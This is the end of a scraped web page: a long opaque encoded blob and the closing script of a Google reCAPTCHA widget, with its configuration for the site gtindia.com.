w5bCgk/CqcKkMcOlw7XCi8O6WhLCpB3DusO2w68OMyUKw4kvwo5pwpvCs0HDsyMHAcOBMw56wqrCjRPCkcOzN8KJVMO2XsKSw4XCjcOUw5x7DnNfw4bDtcOKw4vDucO/[base64]/DpsKCwpcPKcKpahQhd8K/wo0ow7/Dk17Di8OMw6w8bnYHw500ZUJQw653VsOyLk/Cn8KrLULCv8KXGcKfHwbCtiPCo8O8w57Cp8OQCQdLw7YCwrdrHQZsM8OZDsKSwozCmsO5A0bDk8OWwoI+woAuwpVmwp3CtsKkVsOWw4DDsnDDgWvCjMKjJMKuDWwUw7TDssKGwojClw5Zw6bCpMKvw5s3EMOfRcO7P8O/bDduTsKfw4TCkHYxYcOZXXo0WD3CoGjDscKwHXZjwr3Dg3p9w6M4NjfDnz1kwo/DgwPCslcdXUBQw5fDqGpSe8Oewo8hwpXDoR0lw6LCuA5rNsOeXMKfKcO/[base64]/[base64]/[base64]/Cr8Omw4d9PzjCvcKuZ8KMwpnClD0awqLCr8OWwq8sQMOLwphXVMKnETjCj8OKCCjDpHbCtgLDkSjDisOmw4c3wrvDs15MTCYOw6zDtBHCqjpgZmZBV8KRcMKSfmTDhcO3PHAMbj/DlnHDncOzw6Ebwo/Dk8K/wr0aw7Uow6/CvAPDqcKKTlvCmgDCsWwDwpXDr8Kfw6t6VsKgwpPDmnEkwqTCi8KuwqUhw6XChl12LMOLTwvDl8KvHsKIw6U4w4ZuBT3DhMOZOCHCpTxQw6p0ZcORwovDhT/CpcKrwpJ2w73DkRxpwoQrwqzCpEzDgATCusOyw4fCtnzDiMKtw5zDssObw5sUwrLDiCtuDFViwpEVYMKKP8KKLsOrwoh7FAHDv3vDqSPDkMKTNm/DmMK7w6LChyIHw5vCncOBNA7CmFJmQsK2Zi3DgGpKH0h/CsO8ZWsjXlfDqxnDqkXDncK2w77Cs8OSOMObKVnDhMKBQUp4MsKYw7p3NV/DlSRGEMKSw4jCjcKmS8KKwp3DqF7DgcOpwqI8woLDvQLDocOcw6Znw6wlwq/DhsKfHcKrwo5fwpDDl3bDjBt+w6zDsxjCtA/[base64]/w4HCt2YyfcKaIWTCk8ObDsOIw6YpwqREw6tJwp4CP8OBaRk7wpF7w7vDqcOLZmcSw7jDo24YPMOiw5DCiMOGw6MdYm7ChcKidMO5Ag7DtSTDimLCm8K3Ow/DrS/Ch0zDvMKcwqrCkVAVC1Q1czY2V8K4esKTw4XCr3jDgkwhw5rCm09VIwnDpUDCj8KCwqTCgjA9SsOgwq1Qw7NjwrrDq8K/w7cCXMOSBC82wrk6w57DiMKOZS1oCHkfw611wogpwqLCtU7Cg8KQwq8vAsK4wqfCgkjCtDvDi8KSTDTDgxxpJzXDn8KQYQskIyvDrMOABylAFMOOw5JyRcOhw5LCv0vDnnF/[base64]/wodFWEdFwpbDg0XComdLwrzDjx7DrRhFw5bDrSfCiW0jwp3Cuz3Ds8OKNsOVdsOpwqzDsDfCq8OQOMO4f1xrwqrDm0DCn8KGwp/DuMKeOsOmw5LDp3dgB8OBw7HDu8KAD8Ohw7rCq8ONKcKPwrRJw5lIbzo/csOfPsKTwod1wp0YwpxiU0VcOibDqj/DoMOvwqQOw7AXwqLDliJHJm/DllojB8KVD1VlB8KKN8Kow7rCncOJw6PChlsUFMKOwr3CtMOVPynCijgNwpjDusOXG8KREE48woPDsy8keTkHw6w2wpAAMMO7NMKHFiHDlcKCZiDDvcOXBy/ChcOLDnpaGCsXSsKCwoMuS3ltwqhlCgTCgGskLgFkUXs2axTCtMO6wr/CmcK2esOdGzDCoH/DjsO4bMKdw7rCuTgoDE8Fw6nDoMKfTEHDpMOowrVibcKZw4k1woDDtADCqcOjdF0TNSwjdcKWQ3EPw5LCkRfDiXjCnWPCh8Kyw4TCm2VVUjQcwoPDjEUqwo4iw5geQcKlTgbDiMOAB8OywrRUZ8OGw6bCnMKbaz7CkMKcwp5Sw7LCusO7TwciVcK/wpHCu8K6wrQ4d0hnFgRqwqrCtcKMwovDvcKbCMKiKMOEwoLDtsO6UjdswrN4w5tPX0t1w4LCpyTDgChPd8Onw5NIJGQGwpPClsKkNVvDn2oMWB1IUcK/YMKSwofCksOwwq4wLsOOwrbDqsOhwrc8BW8DYMKRw6lBWcKABTDDqEXDtQIce8Ofwp3DpVQUMH4OwpHCg14OwrLCmSsZYCMaK8OaQjNYw6vCqEPCrcKid8O7w6TCnnxswpZKUEwAbA/CpMOkw6p4wr7DucODOl1qb8KdSx/CkHTDucK2YERLM27CgcKPJzddRxYxw5Ucw7/[base64]/[base64]/[base64]/Colc1wpvCk8Kyw5c8eU82wqzDsMOnclhbQ0zDsMORwojDqzRbKsKVwrnDtsOOwo7Ch8K8bRjDhW7Dn8ONMsONwrtkX3N5dwvDmxkiw6rDkSl4esO+w4/CpcOMSngvwoJ5w5zDnizDqEE/[base64]/Dn8OUE8ORwqwLJ8KNwofDgGEFw60GwqF6fMKGYBbCrsOoRMO+wpnDosKTwpUYejzChwzDl2gtwoBTwqbDlMKpZU3DtcK3MkrCgMO0R8KoUSjCkRo4wotIwr7DvzUPD8OKHgApwoctOsKdwrXDokzClwbDkDnCmcKIwrnDsMKcV8O1ckYew7AUYkBHYMO8bH/CosKGIMKBw6UzPyHDuREkaV7DssKQw4Z5TMKZV3QKw6l1wqBRwotwwqbDjFTCkcKvDysSUcKBdMOGccK6dWhWw7/DvQQzwowlThXDisOvwqA6WWh6w5Y+wo/CrsO3JMOOLDAwOVPCscKcG8OZfcKeLVErRn3DjcKeEsOnw7DDgQfDrFFnJmrDgDQ0SVIgw5/CjmfDix7DtVjChcO/wpPDoMOqB8KjDsOywpFzZHFFZMKHw7LCucKSbMOEMU5UNsOLw5Ntw6PDsTlxwoHDsMKxw6Auwqxlw7TCsSvDoVnDt1/DscKkSMKKdgdPwovDhnvDsg0yaG7CqhnChsO4wojDrMObZURswpnDh8K1d2jClMO+wqtow59XXsKYK8O6HcKEwrMOacOKw7pVw6XDokYOBCpBUsOnw79gbcOSTQh/Fxp+D8KKd8Kjw7IHw5MLw5BNW8O7a8KXG8OXCEfCiAAew5BJw5XCvMKWbBVKU8KrwoUeEHbDuF3CpSDDpB5AGi/Cqj4iVcKmGsKAQkzDhMKIwo/CmU/[base64]/[base64]/[base64]/[base64]/DkcOYQsKuHsKEw7/Dk1okw6rDjcKxHQNiw4TCuCLDhWoVwotJwrHDn01NISTCiB3Cnw4acmfDrSPDp3nClRHDoyULKQZiCWbDmwIKP382w5tmb8OdRnUCQF/DlWllwqF7bMO7JcOUeStHS8O/w4PCnWBTK8OKcMOXMsOXwqMfw7JwwqjCg30CwoZlwozDty7CocOOK2XCqh8Vw4nCnsOHw4dew7Vnw6JuO8KMwq5vw5TDonDDk3cZbxh3wqzClsK/Z8OxasOWSMOQw4vCq1nChEvCqsKZVGQIb3XDuX5zOMKmHhBVAcKxF8KoNFgJBigPUMK1wqcfw49pwrjDssKzMMOkwps1w6zDmGF1w5NRV8KEwoA1O28sw6UfSMOnw7NeB8KKwqfDk8OXw6JFwoMqwpl0c002FMO3wpIWHcK4wp/DgcKYw5hHIcKHJS0Xwql5esOkw7HDkjdywprDrlpQwpkQwo/Cq8OKwqLCoMOxw6TDpBIzwqPCgCU6dTvCm8KpwoYHEl9vA0LCozrCkG9Uwpl8wpfDsXMawpTCtxbDmFDCoMKHSAPDkHfDhRQfdSPCrMKpUVdLw6LDumLDhxXDs0xpw5fDkMO7wqHDghBEw6U0VcKZJcKww6zDmcOWDMKEUcOmw5DDrMK/FsK5KcOGKcOEwr3CqsKtw5oCwqnDsTwFw4xgwqQUw4UlwpfDpSvDqgfDr8OzwrXCmEQowq7DucO4OEh4wq/Dg0/DlDHDo2jCr0xOwrBVw6wbw5JyTyx1RiFeJ8KtAsKGwopVw4XCg0IwDR0DwoTCr8OmJcKEQBAKw7vDqMOZw63ChcODwr9ywr/Di8OPO8Onw73DrMK7NQc4w6HDl07CoizDvlfDpDHCmzHCpVkDG0ElwoxLwr7Dp1d5wqfCisKrwoPCr8Oew6QtwooUR8OvwpR+cgIww7h7H8OQwqZ6wogBBGE7w5cJYFTCjMOtPzp2w7rDvjbDuMKMw5LCvsKbwonCmMKQIcK2BsKOwol9dQFjNn/CisKpTcKISsK5HsOzwoHDlEbDnD7Do1BAMg5WH8KqdHDCsBzDq1zDn8KFEsOdLcODwqESUA/[base64]/CjRwvN8OOw6XDlMKdcWHDpHrCk8KAZ8OzH0bDhMOBK8KDwrfCoSoMwpDDvsO0ZMKSccOBwq/CvjINHx3DkRjCuhNtw742w5bCo8KiB8KBesKHwppKKndmwq/CqMKsw7PCsMO/w7AJHAdgIsO9NMOwwpdadCtfwp9/[base64]/CjMOAwrJnQwNUwpXDgSnCsMKjTlFsGkPCljTDlx4GYFRtw4zDmGp4XMKjRcO1CjbCksOYw7zDsErDrcOMHxXDtMK6w7I5wq1LO2ZZcHfCr8OuGcONKkIILcKgw71rwr/[base64]/w77DtQjCo23CggbDkMKEw5k5w4DDjMKIUDjCvHHDgzsYCzzDjMOGwrLCmMOcA8KCw5N9wqDCmjUpw6fDp3ICecOVw5zCisK1R8KCwoAGw5/CjcKlWsOGw67CiD3DhMOXeycZOCpzw4LDtxTCjMKvw6JLw6TCkMKHwp/CvMKtw4cFLy4wwr4jwpBWIiUkQMO1LXjDjAsMCcOEwqo8wrdmwqfCmRbDrsK3MEDDvcOXwr1kw5UlAcO1wr/DoXt9KMOMwoJYSl/[base64]/[base64]/ClsKoISTCs8K2c23CmzvDocKwBcOsR1oMwqTDrkUow5UPwrEHwpLClwLDgsO0PsO6w4E0ZC0Lb8OhZsKzPEDCuXANw4dFf11Dw7HCucKaTHXCjE3ChcKnL0/Cp8OzSTFkJMOBw5HCjjcGw4PDm8KEw5/DqUoJUcOiJR5GeV0Hw6YPclhfUsKnw49OYVduSGzCisKIw5nCvMKMwrlSbBAqwq7Ckz/CmBrDosO0wqIiNcO8EWhEw5BQOMKFwokgA8K/w5QgwrLDkFnCn8OaMMOHUcKYFMKLQsKcb8OQwpkcOhLDtFrDr1cMwrlhwrY6flIAPcOYYsOTMcKTbcO6dcKVwozCoULDpMKQwo0eD8OucMKOw4MoOsKfGcOwwpXDjUAlwr0gZwHDscK2eMO/NsOrwotJw5/CtMKmDwRiJMKTC8OGJcKWAj4nFcKTw6/DmzLDs8ORwrc5N8KfOhoaTcOKwo7CvsObVcK4w7kuB8OBw649cGnDrWHDmsKuwoJLH8K0w6ELTF1xwr5iPsKFP8OAw5I9W8KpPRAHwrzCmcKmwp8pw7/CnsKxF1bCmG/CtEkQK8KRw6w3woDCmWgTZEwgM2wCwoIFJUJZJsO/OgkHE2bCkcKSL8KQwrvCjMOcw5fDslkhO8Kowo/DnxcZEMOVw4V5M1/Cpj1XRW0lw7HDrcOVwofDqU/DrCZuI8Kffk0awoTDnQRmwq3DmBXCrn9dwrjChQUoLBnDk3Fuw7PDqmfCjsKnwoIqU8KawpRnCBjDpG3Dp10ENMKywo1tAMONHAgQaDN5UwXCgnFCKcO4DsOSw7ENMHArwrIhwqzDpXhGA8ORVsKzYBPDrDJCVsOOw5LCvMOGEcOOw4hRw7/DrD86YE0oMcOWJXrCn8OGw4kbFcOVwokWFFkTw5DDtcOqwonDvMK8H8Oyw4spacKuwprDri7DuMK4CcKWw6wtw4fDsGUtaxXDlsKQOBMwL8OwCWJvLynDpEPDicOiw5vDgyY5ERoPDgrCkcO/QMKCNDw/w4wFbsOfwqpMMMOLRMOmwqJcQkpkwoXDnMOhfT/Dq8KDw6tdw6LDgsKYw5zDkFfDvsOewoxDA8KyXHzChcOlw53DvkB7X8Osw7BPw4TDgyUdwo/DvMKhw6XDkMO3w4gYw5/[base64]/DrcKqSTTDr8KFJWU0fsKzLh1lSsOxHz7DgsKBw4cPw6PCqcK0wrg0wrUswpXDgUbDjHnCsMKpPsKiOyDCucKOBWfDrsKtecKHw6QXw4VITzQjw64qCTzCosKzwonDhk1/[base64]/[base64]/wp7Co0Ayw6fCkHXDuMKWwo43JsORwqBbSsOzLArDtQ5PwoZGwqEUwrDDkQnDksKzBV7DpyjClgjDgzjComVawqBnRFjCu2TDuFUMGMKGw4LDnsK6IAbDiVt4w4fDt8OmwoxdLi/DucKrQ8OQMcOiwrI5RBDCssKrXxTDpcKNJ15BUsOfw7DCqDPCn8Ksw73CgSXCpTobw6fDs8OJV8KkwqLDucKFw6/DoRjDhRwVYsKBMWnDk1DCjExaAMKjPmwzw4tBSWhrAsKGwq7CkcKXIsK8w7/CoAdHwq4Nw7/[base64]/A10NYcKrwrlaOcOeK8KxRSZ3wq7DlcKAw7Q3GnvDrU/Cr8K3FDx/WcOvEBjCgiTDrWluEWE2w7DDtMKswpfCmk3Dh8OrwokKB8KUw4vCr2vCg8K5fsKBw784GcKgwrDDpg/[base64]/[base64]/Dq8O1wqnCksO+HsOUZ0IYaxjCp8OgwpjCrlheBwpALsKfOzwhw6zChALCgcKBwo3Dh8OcwqHDpjPDv1w9w6PCoEXDgUUhwrfCsMKuf8OKw4fDj8O5w6kowqdKwo/CvU0ow6xcw6lLJsK8wp7DrsK/a8KKwrDDkCTCgcKgw4jCjcKLUynDscOpwp1Hw7pow7Z6w4AZwqTCsnLChcK4wp/Dh8Kdw5nCgsObw6tiw7rDggHDsC0Bwp/[base64]/CuBPCgW4uw5zCiMO0w6Jgw4MIw63DqMKMw4BiDsK9bcOvH8Kdw73Dp3xbGkEHw7HCjh4GwqfCn8OGw6tzNMOLw7VSw4TCp8K4wpBfwqAvaR1WN8ONw49mwrghaAfDicKgPyljw5c4EBXCt8Otw5NjR8KtwovChWUjwptPw7nCqEjCrVFdw4/CmjguURt2H1o3RMKwwq4XwpkyU8Oywrd2woFeZxjCnMKmw7h+w5xnFcOIw4PDmh85worDtmHDqjBUfkdsw6QAasKILsKBw7s6w58pBcK/w5/DqEHDkDbDrcOVw6fCosKjXirDiSDCgzF8w6kkw7VHKiYOwoLDnMKnC193TMOnw4VXEF4lwrx/QS/Ck3ZZRsO7wqNxwqAKL8O5K8KDUDNuw57CnRV/MyUDDMOUw70VKcKpw6rCuAYpwpDCscOqw49vw45lwp3CqMKCwp7DlMOpOGLDt8K2wqxAw7l3wox7wqMEQcKZccOkw5AHw5YHOQfDnkzCs8KmFMOIbBVZwqUXYcKHcwLCpysORsOmAsKdVcKLasOPw4PDtcOcw67CjsKhEsOccsOKw63CkFs/[base64]/wqPCi8Kvwrohw78RBnFWBHRqR1wKw5lkwqHDmsK5wrbCtVXDscKIw4vChiZFw50xw6tgw5PCixfCnsK0wrnCjMOIw5vDojAZcMO5dMK1w5kKf8KXwoPDhMOoZsOhUcK9woHCg2E8w6Jjw6PDhcKjK8O1MEXCo8Oawp1hw7/DlMOyw7XDo2Jew5XDr8O8w5ALwofChRRIwrFzDcOjwqHDiMK9Fw3DpMOIwqN4WcOXVcObwoLDmUDDgCQswqHDvXs+w5EhFMKgwoM+DMKWRsOLH29Mwp1pVcOnDMKnE8KhYMKdPMKvSBIJwqMVwpzCj8OgwoPCgMOkI8O/[base64]/DiCPCoR/Cr8KZShbCsm7Cl3zDtD3DkmLDjsKcwq0mUMOiZ3/Ciyx8BjjDmMKgwosAw6srTcOOw5JawrLCpsKHw5cFwp7Cl8KZw4zCszvCgT8mw73DkQ/Cs1wFV38wa2Agw44/R8O2w6JEw7p4w4PDtlbDqyxoAgk9w7TCgMO+fB02wqDDpcK1w6PCpMOHARfClcKbVG/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LecXs4UAAAAACw67hAmwjOC0BTuAMjIG5VIFK8N\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gtindia.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BfdyRuiEfXj7Vt0w7rIMnVk0iuc/TYGsG5gcJJjE4sM\\u003d\x22,1,0,null,1,1769060204533,0,0,[30,77,232,43],null,[255,160],\x22RC-O3mbQNp8K7Hszg\x22,null,null,null,null,null,\x220dAFcWeA61oBeG3unQDarFf63yHfJ4Gnr5jyIkJM76LaA7dlUV3pTC0XNnxuZEtVu5cYyiLPuE-ll6A4Us7XtxJfOVudM6RCxKJQ\x22,1769143004508]");
    </script></body></html>